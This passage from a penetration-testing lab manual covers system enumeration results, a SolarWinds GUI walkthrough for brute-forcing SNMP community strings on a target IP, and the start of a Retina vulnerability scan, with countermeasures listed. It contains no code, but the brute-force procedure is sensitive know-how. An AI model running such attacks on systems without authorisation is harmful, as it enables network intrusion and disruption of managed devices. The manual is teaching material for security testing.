
The target provides a convenient list of *Hotfixes* that have been installed.



A list of software installed on the target is provided.

**\*Note:** This list is not an all-inclusive list. This list of software is identified in the Add/Remove Programs sections on the target.



A list of usernames on the target as well as the *Workgroup* name assigned to the target are also provided



**\*Note:** I cannot stress enough the importance of this tool for either an attacker or a vulnerability/penetration test. The sheer amount of tools available is incredible.

# **Lab 62: Brute-Force Community Strings**

*Exploit the SNMP Community Strings: Solar Winds* 

#### **Prerequisites:** Target running SNMP

- **Countermeasures:** Secure ACLs, strong community names, Bastion computer, host-based firewalls
- **Description:** The Solar Winds application is one of the few commercial applications in the manual. The functionality of Solar Winds warrants its demonstration. In this lab, Solar Winds is used to perform a bruteforce attack against an SNMP device.

**Procedure:** Install the application, start, set parameters, and execute.

Install the Solar Winds application. In this example, the 30-day demonstration version is used. Double-click on the **SolarWinds2000-PP-Eval** icon.



Install the Solar Winds application with the default settings. The Solar Winds installation will now complete. Click **Finish**.



SolarWinds **X** 

Discovery



The Solar Winds toolbar will load.

**\*Note:** Familiarize yourself with each section of Solar Winds. You will notice that this application has a lot to offer, which is probably why it costs a substantial amount of money. I can tell you from personal use that this product is worth every cent.

Cisco Tools Ping Tools Address Mgmt E-Mail Managem.  $-38$ **Spam Blacklist SNMP Sweep Network Sonar MAC Address** Ping Tools Ping Tools Address Mgmt Address Mgmt Address Mgmt E-Mail Managem.. E-Mail Managem. E-Mail Managem. E-Mail Managem. Monitoring Monitoring Monitoring Monitoring Monitoring Perf Mgmt Perf Mgmt Perf Mgmt Perf Mgmt Perf Mgmt MIB Browser MIB Browser MIB Browser MIB Browser MIB Browser Security Security Security Security Security SNMP Traps SNMP Traps SNMP Traps SNMP Traps SNMP Traps Miscellaneous Miscellaneous Miscellaneous Miscellaneous Miscellaneous Help & Web Help & Web Help & Web Help & Web Help & Web



Continue to scroll through each section. You will see even more options.

SNMP Brute Force Attack will attack a IP address with SNMP queries to try and determine the SNMP read-only and read-write community strings. It does this by trying every possible community string. You can specify the character set to build words from as well as the maximum length of the community strings to try.





The SNMP Brute Force Attack utility will start. Click the **Settings** button.



Click the **Security** section. Click on **SNMP Brute Force Attack**.

Click on the **Character Set** button.



From the **Character Set**, select which set of characters to use.



From the **Community Strings**, specify the *Starting Community String*. Click **OK.**



Enter the target **IP address**, select the **Attack Speed**, and click **Attack.**



*With this tool the community string will eventually be discovered*. The demo version is limited to a few seconds so the results of this example are simulated. The full version of Solar Winds Engineering Edition at the time of this writing is \$1,390.



**\*Note:** When attackers discover the read-only community string, they are able to perform an SNMP walk, which discovers various amounts of information about the network. When the read/write string name is found an attacker can then read the values of the managed device, make configuration changes, and even shut down or reboot the system.

# **Lab 63: Target Assessment**

### *Assessment of Target Security: Retina*

**Prerequisites:** None

**Countermeasures:** Secure ACLs, Bastion computers

**Description:** The Retina application is another commercial application. This application is designed to perform a security assessment of the target. Retina scans ports, traceroutes, performs audits with numerous canned scripts, generates precise reports, provides recommended solutions for security concerns, and much more. For the purposes of this lab, the 30-day demonstration version will be used.

**Procedure:** Install, set parameters, and execute.

Double-click the **Retina4986Demo** icon to start the Retina installation.



Install the Retina application with the default options. If the Microsoft Data Access Components (MDAC) are not installed, accept Retina's offer to install them. Click **Next**.





In this example, the MDAC will be installed.

The Retina installation will complete. Accept the default option to **Launch Retina**. Click **Finish**.



Retina is helpful from the beginning by offering a wizard when starting up. In this example, the wizard was canceled by pressing the **Cancel** button.



Retina will start with the IP address of the machine it is installed on in the *Address* block.



Enter the target **IP address** or **Hostname**. Click on the start button  $\boxed{\triangle}$  or press the **Enter** key.

